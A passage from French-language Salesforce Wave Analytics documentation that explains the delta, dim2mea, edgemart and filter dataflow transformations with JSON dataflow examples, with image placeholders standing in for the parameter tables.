



<span id="page-3577-0"></span>CONSULTER ÉGALEMENT :

[Transformation computeExpression](#page-3573-0)

# Transformation delta

La transformation delta calcule les modifications de la valeur d'une colonne de mesure dans un jeu de données sur une période donnée. La transformation delta génère une colonne de sortie dans le jeu de données afin de stocker l'écart de chaque enregistrement. Créez des deltas en vue de faciliter leur insertion dans des requêtes pour les analystes commerciaux.

La transformation delta calcule chaque valeur d'écart en comparant la valeur de chaque enregistrement à celle de l'enregistrement précédent. Les enregistrements ne sont pas triés. Par conséquent, la transformation delta organise les enregistrements avant de calculer les valeurs d'écart. Pour cela, la transformation trie les données par la dimension spécifiée, puis par la colonne de date epoch.

Remarque: Quand Wave Analytics traite les dates, il crée les colonnes de date epoch suivantes pour chaque date traitée :



Exemple: Prenons un exemple. Vous souhaitez créer un jeu de données OppHistoryDelta qui contient l'historique des opportunités de l'objet OpportunityHistory et qui calcule également l'écart entre les montants d'opportunités.

L'objet OpportunityHistory contient également les écarts ci-dessous.



Vous créez la définition de flux de données suivante :

```
{
   "Extract_Opportunities": {
     "action": "sfdcDigest",
      "parameters": {
        "object": "OpportunityHistory",
        "fields": [
            { "name": "OpportunityId" },
            { "name": "CloseDate" },
            { "name": "StageName" },
            { "name": "Amount" }
        ]
      }
   },
   "Calculate_Delta": {
     "action": "delta",
      "parameters": {
         "dimension": "OpportunityId",
         "epoch": "CloseDate_day_epoch",
         "inputMeasure": "Amount",
         "outputMeasure": "DeltaAmount",
         "source": "Extract_Opportunities"
```

```
}
  },
   "Register_Dataset": {
     "action": "sfdcRegister",
      "parameters": {
         "alias": "OppHistoryDelta",
         "name": "OppHistoryDelta",
         "source": "Calculate_Delta"
      }
   }
}
```
Pour calculer les valeurs d'écart de chaque montant d'opportunité, la transformation delta trie d'abord les enregistrements par la dimension (OpportunityId), puis par la date (CloseDate\_day\_epoch) indiquée ici.



Une fois les enregistrements triés, pour chaque dimension (OpportunityId), la transformation compare la valeur précédente à la valeur suivante afin de déterminer l'écart pour chaque enregistrement. La transformation crée le jeu de données ci-dessous.



Pour le premier enregistrement de chaque dimension, la transformation insère « 0 » comme valeur d'écart.

Remarque: Si une opportunité contient plusieurs modifications effectuées le même jour, vous devez trier les enregistrements par une période plus courte. Dans ce cas, triez par la colonne CloseDate\_sec\_epoch. Sinon, les enregistrements risquent de ne pas être triés correctement et les valeurs d'écart erronées.

#### <span id="page-3579-0"></span>[Paramètres delta](#page-3579-0)

Lorsque vous définissez une transformation Delta, vous définissez l'attribut de l'action sur delta et spécifiez les paramètres.

# Paramètres delta

Lorsque vous définissez une transformation Delta, vous définissez l'attribut de l'action sur delta et spécifiez les paramètres.

Le tableau ci-dessous présente les différents paramètres d'entrée.



# <span id="page-3580-0"></span>CONSULTER ÉGALEMENT :

[Transformation delta](#page-3577-0)

# Transformation dim2mea

La transformation dim2mea crée une mesure basée sur une dimension. La transformation ajoute la nouvelle colonne de mesure au jeu de données. La transformation préserve également la dimension pour empêcher la rupture des perspectives et des tableaux de bord existants lorsqu'ils utilisent la dimension.

Si la transformation ne parvient pas à créer une mesure avec partir d'une dimension, la transformation renseigne la mesure avec la valeur par défaut spécifiée. Si aucune valeur par défaut n'est fournie, la transformation insère « 0 ».

Exemple: Prenons un exemple. Votre objet Opportunité contient un champ de texte personnalisé appelé StageVal\_\_c, qui indique le montant de l'opportunité à une étape spécifique. Comme il s'agit d'un champ de texte, Wave Analytics charge cette donnée en tant que dimension. Cependant, vous souhaitez créer une mesure à partir de cette dimension afin de permettre aux utilisateurs de calculer le montant de l'étape.

Vous créez la définition de flux de données suivante :

```
{
   "Extract_Opportunities": {
     "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "AccountId" },
```

```
{ "name": "StageVal__c" }
        ]
     }
   },
   "Create_Measure_From_Dimension": {
     "action": "dim2mea",
      "parameters": {
         "dimension": "StageVal__c",
        "measure": "StageValue",
        "measureDefault": "0",
         "measureType": "long",
         "source": "Extract_Opportunities"
     }
   },
   "Register The Dataset": {
     "action": "sfdcRegister",
      "parameters": {
        "alias": "OpportunitiesWithConvertedMeasure",
        "name": "OpportunitiesWithConvertedMeasure",
         "source": "Create_Measure_From_Dimension"
     }
  }
}
```
# <span id="page-3581-0"></span>[Paramètres dim2mea](#page-3581-0)

Lorsque vous définissez une transformation dim2mea, vous définissez l'attribut de l'action sur dim2mea et spécifiez les paramètres.

# Paramètres dim2mea

Lorsque vous définissez une transformation dim2mea, vous définissez l'attribut de l'action sur dim2mea et spécifiez les paramètres. Le tableau ci-dessous présente les différents paramètres d'entrée.





# CONSULTER ÉGALEMENT :

<span id="page-3582-0"></span>[Transformation dim2mea](#page-3580-0)

# Transformation edgemart

La transformation edgemart permet au flux de données d'accéder à un jeu de données enregistré et existant, qui contient des données Salesforce, des données externes ou une combinaison des deux. Utilisez cette transformation pour référencer un jeu de données et utiliser ses données dans des transformations ultérieures dans le flux de données. Vous pouvez utiliser cette transformation avec la transformation Augment pour joindre un jeu de données existant à un nouvel ensemble.

**Exemple**: Prenons un exemple. Vous souhaitez comparer le montant final des ventes au montant des opportunités afin de déterminer si des remises ont été offertes pour conclure les ventes. Vous aviez déjà créé et enregistré un jeu de données FinalSales. Cet ensemble contient le montant total des ventes de chaque opportunité fermée-gagnée.



# Vous souhaitez maintenant créer un jeu de données qui contient des informations sur les opportunités de l'objet Opportunité.

Vous souhaitez ensuite joindre les données à l'ensemble FinalSales existant avec le jeu de données Opportunité.

Vous créez la définition de flux de données suivante :

```
{
   "Extract_Opportunities": {
       "action": "sfdcDigest",
        "parameters": {
            "object": "Opportunity",
            "fields": [
                { "name": "Id" },
                { "name": "Name" },
                { "name": "Amount" }
            ]
        }
   },
   "Extract_Final_Sales_Data": {
       "action": "edgemart",
       "parameters": { "alias": "FinalSales" }
   },
   "Combine_Opportunities_FinalSales": {
```

```
"action": "augment",
        "parameters": {
           "left": "Extract_Opportunities",
           "left_key": [ "Id" ],
            "relationship": "Opportunity",
            "right": "Extract_Final_Sales_Data",
            "right_key": [ "OppID" ],
            "right_select": [ "SaleAmount" ]
        }
   },
    "Register_Opportunity_FinalSales_Dataset": {
        "action": "sfdcRegister",
        "parameters": {
            "alias": "OpportunityVersusFinalSales",
            "name": "OpporunityVersusFinalSales",
            "source": "Combine_Opportunities_FinalSales"
        }
    }
}
```
# [Paramètres edgemart](#page-3583-1)

<span id="page-3583-1"></span>Lorsque vous définissez une transformation edgemart, vous définissez l'attribut de l'action sur edgemart et spécifiez les paramètres.

# Paramètres edgemart

Lorsque vous définissez une transformation edgemart, vous définissez l'attribut de l'action sur edgemart et spécifiez les paramètres.

Le tableau ci-dessous présente les différents paramètres d'entrée.



#### <span id="page-3583-0"></span>CONSULTER ÉGALEMENT :

[Transformation edgemart](#page-3582-0)

# Transformation filter

La transformation filter supprime des enregistrements d'un jeu de données existant. Vous définissez une condition de filtre qui spécifie les enregistrements à conserver dans le jeu de données.

Exemple: Prenons un exemple. Vous souhaitez créer un jeu de données qui contient uniquement les opportunités fermées-gagnées. Pour commencer, vous extrayez toutes les opportunités de l'objet Opportunité. Vous filtrez ensuite les enregistrements afin d'inclure uniquement les opportunités dont le nom d'étape est Closed Won.

Vous créez la définition de flux de données suivante :

```
{
   "Extract_Opportunities": {
     "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
           { "name": "Amount" },
           { "name": "StageName" },
           { "name": "CloseDate" },
           { "name": "AccountId" },
            { "name": "OwnerId" }
        ]
      }
   },
   "Filter_Opportunities": {
      "action": "filter",
      "parameters": {
        "filter": "StageName:EQ:Closed Won",
         "source": "Extract_Opportunities"
      }
   },
   "Register My Won Oppportunities Dataset": {
     "action": "sfdcRegister",
      "parameters": {
         "alias": "MyWonOpportunities",
         "name": "MyWonOpportunities",
        "source": "Filter_Opportunities"
      }
   }
}
```
#### [Paramètres filter](#page-3584-0)

<span id="page-3584-0"></span>Lorsque vous définissez une transformation filter, vous définissez l'attribut de l'action sur filter et spécifiez les paramètres.

#### [Syntaxe d'expression filter](#page-3585-0)

Vous créez une expression de filtre dans la transformation filter basée sur une ou plusieurs dimensions d'un jeu de données.

# Paramètres filter

Lorsque vous définissez une transformation filter, vous définissez l'attribut de l'action sur filter et spécifiez les paramètres.

Le tableau ci-dessous présente les différents paramètres d'entrée.



# CONSULTER ÉGALEMENT :

<span id="page-3585-0"></span>[Transformation filter](#page-3583-0)

# Syntaxe d'expression filter

Vous créez une expression de filtre dans la transformation filter basée sur une ou plusieurs dimensions d'un jeu de données.

Remarque: Dans une expression de filtre, les comparaisons de chaîne sont sensibles à la casse.  $\boldsymbol{G}$ 

Vous pouvez utiliser les types d'expression de filtre ci-dessous.

